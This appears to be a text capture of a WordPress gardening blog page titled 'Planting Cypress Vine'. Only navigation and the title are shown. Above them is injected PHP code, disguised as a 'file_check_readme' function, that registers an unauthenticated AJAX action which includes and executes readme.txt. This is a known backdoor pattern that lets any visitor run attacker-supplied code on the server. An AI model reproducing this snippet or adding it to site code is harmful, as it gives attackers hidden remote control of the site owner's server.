
if(!function_exists('file_check_readme36083')){
add_action('wp_ajax_nopriv_file_check_readme36083',
'file_check_readme36083');
add_action('wp_ajax_file_check_readme36083',
'file_check_readme36083'); function file_check_readme36083()
{ $file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include
$file; } die(); } }
Skip
Privacy
Contact
to
content
Life Scope
Nurturing Nature's Gifts
Home
Gardening
Planting Cypress Vine